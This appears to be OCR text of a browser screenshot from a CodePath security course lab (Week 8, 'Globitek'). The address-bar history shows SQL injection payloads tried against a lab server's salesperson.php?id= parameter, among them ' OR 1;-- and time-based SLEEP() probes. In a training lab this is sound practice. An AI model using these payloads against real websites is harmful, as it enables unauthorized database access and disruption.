 Dashboard Programming A Shellcode Injec 3 questions on bhaanukaul/Co Assignment: We CodePath-Live- Week 8: Globitek Ta Salesperson: Da Lab: Week 8 - C CodePath CTF | Advising and Fo
https://104.198.208.81/blue/public/salesperson.php?id=
https://104.198.208.81/blue/public/salesperson.php?id= — Visit
Salesperson: Daron Burke — Switch to Tab
104.198.208.81 — https://104.198.208.81/blue/public/salesperson.php?id='
Salesperson: Sherry Trevino — https://104.198.208.81/blue/public/salesperson.php?id=2
104.198.208.81 — https://104.198.208.81/blue/public/salesperson.php?id=' OR 1;--
104.198.208.81 — https://104.198.208.81/blue/public/salesperson.php?id=' OR 1;#
Salesperson: Daron Burke — https://104.198.208.81/blue/public/salesperson.php?id=' OR SLEEP(15)=0--'
Salesperson: Daron Burke — https://104.198.208.81/blue/public/salesperson.php?id=' OR 1;-- '
Salesperson: Daron Burke — https://104.198.208.81/blue/public/salesperson.php?id=' OR SLEEP(1)=0--'
Salesperson: Daron Burke — https://104.198.208.81/blue/public/salesperson.php?id=' OR SLEEP(5)=0--'
Search for https://104.198.208.81/blue/public/salesperson.php?id= with:
South Carolina
Southern Virginia
St. Louis Area
Tennessee